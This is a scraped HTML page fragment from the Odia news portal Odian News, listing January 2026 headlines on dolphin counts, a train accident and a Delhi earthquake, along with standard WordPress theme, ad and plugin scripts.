												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56096" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/MixCollage-19-Jan-2026-05-42-PM-8559-1200x604-1-300x151.webp');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56096">ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56096" title="ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56093" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-5.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=26" rel="category">କେନ୍ଦ୍ରାପଡ଼ା</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56093">ଆସନ୍ତାକାଲି ଠାରୁ ଭିତରକନିକା ଜାତୀୟ ଉଦ୍ୟାନରେ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56093" title="ଆସନ୍ତାକାଲି ଠାରୁ ଭିତରକନିକା ଜାତୀୟ ଉଦ୍ୟାନରେ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56090" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56090">ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56090" title="ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56081" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/hq720.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56081">୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56081" title="୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56079" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Earthquake_1739793630801_1740614222774.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56079">ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56079" title="ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56077" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/download-4-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56077">ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56077" title="ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ">January 18, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56053" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/8.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56053">ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56053" title="ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-8" class="widget widget_text"><h3 class="widget-title">ଆମ ସମ୍ପର୍କରେ</h3>			<div class="textwidget"><p align="justify"><strong>ଓଡ଼ିଆନ୍‍ ନ୍ୟୁଜ୍‍</strong> : ଇ-ପୋର୍ଟାଲ୍  ବିଗତ ତିନି  ବର୍ଷ ଧରି ଓଡ଼ିଶାର ଏକ ପ୍ରମୁଖ ଡିଜିଟାଲ ମିଡିଆ ଅନୁଷ୍ଠାନ ଭାବେ ସ୍ଵତନ୍ତ୍ର ପରିଚୟ ପାଇଛି । ଆଜି ଚାରି  ବର୍ଷରେ ପାଦ ଥାପିଛି । ସାମ୍ପ୍ରତିକ   ‘ଓଡ଼ିଆନ୍‍ ମିଡିଆ ନେଟୱର୍କ ’ ହେଉଛି କିଛି ଅଭିଜ୍ଞ ସାମ୍ବାଦିକ, ସ୍ତମ୍ଭକାର, କଳାକାର, କ୍ୟାମେରାମ୍ୟାନ୍, ଭିଜୁଆଲ୍ ଏଡିଟର୍ ଏବଂ ସହଯୋଗୀ ମାନଙ୍କର ଏକ ନିଆରା ପରିବାର, ଯେଉଁଠି ସମସ୍ତେ ମିଡିଆକୁ ବିକାଶର ଏକ ମାଧ୍ୟମ ଭାବେ ଉପଯୋଗ କରିବାକୁ ସଦା ଚେଷ୍ଟିତ । ଏଥିରେ  ମୁଖ୍ୟ ଖବର ବ୍ୟତୀତ ଶିକ୍ଷା, ସ୍ୱାସ୍ଥ୍ୟ, ବୃତ୍ତି, ପର୍ଯ୍ୟଟନ, କ୍ରୀଡା, କଳା ସଂସ୍କୃତି, ମନୋରଞ୍ଜନ ,ଭିନ୍ନ ମଣିଷ, ପ୍ରେରଣା, ଜୀବନ ଜୀବିକା, ଗ୍ରାମୀଣ ବିକାଶ, ଆମ ଗାଁ  ଖବର ପରିବେଷଣ  କରି  ଗଠନ  ମୂଳକ ସାମ୍ବାଦିକତାକୁ ଗୁରୁତ୍ୱ ଦେଇଆସିଛି । ଓଡ଼ିଶାର ସବୁ ଜିଲା ଖବର ହେଉ କି  ଦେଶରର  ଅବା ପୃଥିବୀର କୋଣ ଅନୁକୋଣର ଭଲ ଏବ ସତ୍ୟ ଖବରକୁ  ପ୍ରାଧାନ୍ୟ ଦେଇଆସୁଛି ।  ସମସ୍ତଙ୍କୁ ନିଜ ହାତ ପାହାନ୍ତାରେ ସବୁ ବେଳେ ସବୁ ସମୟରେ ସତ୍ୟ ଆଧାରିତ ଘଟଣା ଉପଲବ୍ଧ କରାଇବା ପାଇଁ ପ୍ରୟାସ ଜାରି ରଖିଛୁ।  ସମସ୍ତଙ୍କର ସହଯୋଗ ଓ ସମ୍ପୃକ୍ତି କାମନା କରୁଛୁ।</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">ଯୋଗାଯୋଗ</h3>			<div class="textwidget"><p align="justify">ଓଡିଆନ ମିଡିଆ ନେଟୱର୍କ ପ୍ରାଇଭେଟ ଲିମିଟେଡ<br />
ପ୍ଲଟ &#8211; ୧୨୦୯, ଗଡସାହି ନୟାପଲ୍ଲୀ , ଭୁବନେଶ୍ଵର<br />
ଖୋର୍ଦ୍ଧା, ଓଡିଶା , ୭୫୧୦୧୨</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odianmedianetwork@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><p align="justify">
	
ଆମ ଇ-ପୋର୍ଟାଲରେ ଆପଣଙ୍କ ବିଜ୍ଞାପନ ଦେବାକୁ ଚାହୁଁଛନ୍ତି କି? ତେବେ ଆମ ସହିତ ଯୋଗାଯୋଗ କରନ୍ତୁ । ଆପଣଙ୍କ ଅନୁଷ୍ଠାନର ପ୍ରଚାର ପ୍ରସାର କରିବାରେ ଆମେ ସହଯୋଗ କରିବୁ । ଆମ ମୋବାଇଲ୍ ନମ୍ବର- ୮୮୯୫୭୬୬୮୨୪ ,
ଇମେଲରେ ଯୋଗାଯୋଗ କରନ୍ତୁ । 
<a href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=odiannews@gmail.com" target="_blank" style="color:#fff">odiannews@gmail.com</a>
</p></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7691325112144216"
     crossorigin="anonymous"></script>
<!-- DisplayAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7691325112144216"
     data-ad-slot="9958681658"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text"><h3 class="widget-title">ଆପଣଙ୍କ ଖବର</h3>			<div class="textwidget"><p><strong>ଓଡ଼ିଆନ୍ ନ୍ୟୁଜ୍‌ରେ ଆପଣଙ୍କ ଅଂଚଳର ଖବର, ଘଟଣା, ଦୁର୍ଘଟଣା କିମ୍ବା ମତାମତ ଏବଂ ଲେଖା ଫଟୋ ସହିତ ଦେବାକୁ ଚାହୁଁଚନ୍ତି କି ? ତେବେ ଆମ ଇମେଲ ଆଉ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବରରେ ଫଟୋ ସହିତ ଖବର ପଠାଇ ପାରିବେ ।</strong><br />
<strong>ଆମ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବର -୮୮୯୫୭୬୬୮୨୪</strong><br />
<strong>ଇମେଲ &#8211;<a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odiannews@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></strong></p>
</div>
		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://odiannews.com/" title="ଓଡିଆନ୍ ନ୍ୟୁଜ" >ଓଡିଆନ୍ ନ୍ୟୁଜ</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://odiannews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://odiannews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https://odiannews.com/wp-admin/admin-ajax.php"};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odiannews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odiannews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fCZXWg353zklpvdwsTqLDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021445921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9
body_size: 922
content:
/* UberMenu - Copyright 2011-2014, SevenSpark */
.ubermenu-skin-orange {
  font-size: 12px;
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-target {
  color: #555555;
}
.ubermenu-skin-orange .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle {
  background: #d63600;
  color: #eeeeee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
